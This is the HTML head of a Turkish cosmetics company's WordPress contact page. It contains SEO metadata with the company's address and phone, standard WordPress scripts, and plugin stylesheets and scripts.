

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemkozmetik.com/iletisim/
body_size: 14444
content:
<!DOCTYPE html>
<html lang="tr-TR" class="stm-site-loader" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sistemkozmetik.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Kozmetik – Bize Ulaşın</title>
	<meta name="description" content="Sistem Kozmetik İthalat ve İhracat San. Tic. A.Ş. Acarlar, Acarlar Mah. C78B Kavacık, 18. Sk., 34800 Beykoz/İstanbul. Telefon: 0850 888 48 74" />
	<link rel="canonical" href="https://sistemkozmetik.com/iletisim/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Kozmetik – Bize Ulaşın" />
	<meta property="og:description" content="Sistem Kozmetik İthalat ve İhracat San. Tic. A.Ş. Acarlar, Acarlar Mah. C78B Kavacık, 18. Sk., 34800 Beykoz/İstanbul. Telefon: 0850 888 48 74" />
	<meta property="og:url" content="https://sistemkozmetik.com/iletisim/" />
	<meta property="og:site_name" content="Sistem Kozmetik" />
	<meta property="article:modified_time" content="2025-04-30T14:04:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemkozmetik.com/iletisim/","url":"https://sistemkozmetik.com/iletisim/","name":"Sistem Kozmetik – Bize Ulaşın","isPartOf":{"@id":"https://sistemkozmetik.com/#website"},"datePublished":"2017-04-26T10:36:46+00:00","dateModified":"2025-04-30T14:04:07+00:00","description":"Sistem Kozmetik İthalat ve İhracat San. Tic. A.Ş. Acarlar, Acarlar Mah. C78B Kavacık, 18. Sk., 34800 Beykoz/İstanbul. Telefon: 0850 888 48 74","breadcrumb":{"@id":"https://sistemkozmetik.com/iletisim/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://sistemkozmetik.com/iletisim/"]}]},{"@type":"BreadcrumbList","@id":"https://sistemkozmetik.com/iletisim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://sistemkozmetik.com/"},{"@type":"ListItem","position":2,"name":"İletişim"}]},{"@type":"WebSite","@id":"https://sistemkozmetik.com/#website","url":"https://sistemkozmetik.com/","name":"Sistem Kozmetik","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemkozmetik.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; beslemesi" href="https://sistemkozmetik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; yorum beslemesi" href="https://sistemkozmetik.com/comments/feed/" />
		<script type="text/javascript">var ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sistemkozmetik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdp-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-recent-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://sistemkozmetik.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sistemkozmetik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://sistemkozmetik.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.4.7#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/app.css?ver=3.4.7' type='text/css' media='all' />
<style id='pearl-theme-styles-inline-css' type='text/css'>
.stm_titlebox {
				background-image: url();
		}.stm_titlebox .stm_titlebox__title,
        .stm_titlebox .stm_titlebox__author,
        .stm_titlebox .stm_titlebox__categories
        {
            color:  #ffffff !important;
        }.stm_titlebox .stm_titlebox__subtitle {
            color: #ffffff;
        }.stm_titlebox .stm_titlebox__inner .stm_separator {
            background-color: #ffffff !important;
        }
</style>
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://sistemkozmetik.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=279' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/buttons/styles/style_20.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/sidebar/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/form/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/blockquote/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/post/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/pagination/style_15.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/accordion/style_7.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/header/style_11.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/footer/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/titlebox/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timepicker.css-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.timepicker.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_instagram-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/instagram.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/imagesloaded.pkgd.min.js?ver=1.0' id='bdp-imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/isotope.pkgd.min.js?ver=1.0' id='bdp_isotope_script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/js/ticker.min.js?ver=1.0' id='bdp-ticker-js'></script>
